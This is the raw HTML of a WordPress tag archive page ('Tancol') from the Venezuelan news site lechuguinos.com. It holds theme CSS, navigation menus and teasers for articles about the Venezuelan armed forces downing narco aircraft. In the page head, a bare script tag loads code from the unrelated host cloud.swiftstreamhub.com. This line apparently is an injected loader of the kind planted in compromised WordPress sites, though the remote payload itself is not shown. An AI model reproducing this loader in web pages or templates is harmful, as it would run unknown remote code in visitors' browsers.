    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/tancol/",
                                "name": "Tancol"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-tancol tag-93049 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tancol</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Tancol</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/en-ultimos-10-anos-fanb-ha-neutralizado-300-aeronaves-del-narcotrafico-colombiano/" rel="bookmark" class="td-image-wrap" title="¡IMPLACABLES! En los últimos 10 años la FANB ha neutralizado 300 aeronaves del narcotráfico colombiano (+ Video)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2021/12/FANB-TANCOL-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡IMPLACABLES! En los últimos 10 años la FANB ha neutralizado 300 aeronaves del narcotráfico colombiano (+ Video)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/en-ultimos-10-anos-fanb-ha-neutralizado-300-aeronaves-del-narcotrafico-colombiano/" rel="bookmark" title="¡IMPLACABLES! En los últimos 10 años la FANB ha neutralizado 300 aeronaves del narcotráfico colombiano (+ Video)">¡IMPLACABLES! En los últimos 10 años la FANB ha neutralizado 300...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T16:28:20+00:00" >25 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/en-ultimos-10-anos-fanb-ha-neutralizado-300-aeronaves-del-narcotrafico-colombiano/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asi-pilotos-de-la-fanb-neutralizaron-una-aeronave-del-narcotrafico/" rel="bookmark" class="td-image-wrap" title="¡EN VIDEO! Así pilotos de la FANB neutralizaron una aeronave del narcotráfico que ingresó ilegalmente al país"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/07/avion-neutralizado-FANB-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/07/avion-neutralizado-FANB-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/07/avion-neutralizado-FANB-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡EN VIDEO! Así pilotos de la FANB neutralizaron una aeronave del narcotráfico que ingresó ilegalmente al país"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asi-pilotos-de-la-fanb-neutralizaron-una-aeronave-del-narcotrafico/" rel="bookmark" title="¡EN VIDEO! Así pilotos de la FANB neutralizaron una aeronave del narcotráfico que ingresó ilegalmente al país">¡EN VIDEO! Así pilotos de la FANB neutralizaron una aeronave del...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-21T18:05:39+00:00" >21 julio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/asi-pilotos-de-la-fanb-neutralizaron-una-aeronave-del-narcotrafico/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/fanb-ha-destruido-50-pistas-clandestinas-de-las-tancol/" rel="bookmark" class="td-image-wrap" title="¡ESO NO LE GUSTA NI A DUQUE NI A GUAIDÓ! FANB ha destruido 50 pistas clandestinas de las TANCOL"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/06/pista-tancol-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/06/pista-tancol-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2022/06/pista-tancol-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡ESO NO LE GUSTA NI A DUQUE NI A GUAIDÓ! FANB ha destruido 50 pistas clandestinas de las TANCOL"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/fanb-ha-destruido-50-pistas-clandestinas-de-las-tancol/" rel="bookmark" title="¡ESO NO LE GUSTA NI A DUQUE NI A GUAIDÓ! FANB ha destruido 50 pistas clandestinas de las TANCOL">¡ESO NO LE GUSTA NI A DUQUE NI A GUAIDÓ! FANB...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:45:37+00:00" >10 junio, 2022</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/fanb-ha-destruido-50-pistas-clandestinas-de-las-tancol/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
